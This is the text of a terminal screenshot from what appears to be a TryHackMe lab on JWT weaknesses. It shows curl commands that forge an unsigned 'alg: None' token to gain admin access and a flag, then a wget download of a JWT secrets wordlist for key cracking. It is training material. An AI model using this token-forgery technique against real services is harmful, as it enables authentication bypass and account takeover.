 Applications Places System Mon 20 Jan, 02:00 AttackBox IP:10.10.29.136
root@ip-10-10-29-136: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password3" }' http://10.10.9.57/api/v1.0/example3
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0._yybkWiZVAe1djUIE9CRa0wQslkRmLODBPNsjsY8FO8"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer ew0KICAidHlwIjogIkpXVCIsDQogICJhbGciOiAiTm9uZSINCn0=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIi
LCJhZG1pbiI6MX0. ' http://10.10.9.57/api/v1.0/example3?username=admin
{
"message": "Welcome admin, you are an admin, here is your flag: THM{fb9341e4-5823-475f-ae50-4f9a1a4489ba}"
}
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password4" }' http://10.10.9.57/api/v1.0/example4
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.yN1f3Rq8b26KEUYHCZbEwEk6LVzRYtbGzJMFIF8i5HY"
}
root@ip-10-10-29-136:~# vim jwt.txt
1]+ Stopped vim jwt.txt
root@ip-10-10-29-136:~#
root@ip-10-10-29-136:~# vim jwt.txt
root@ip-10-10-29-136:~# wget https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list
--2025-01-20 02:00:48-- https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1231359 (1.2M) [text/plain]
Saving to: ‘jwt.secrets.list’
jwt.secrets.list 100%[=====================================================================================>] 1.17M --.-KB/s in 0.008s
2025-01-20 02:00:49 (145 MB/s) - ‘jwt.secrets.list’ saved [1231359/1231359]
root@ip-10-10-29-136:~#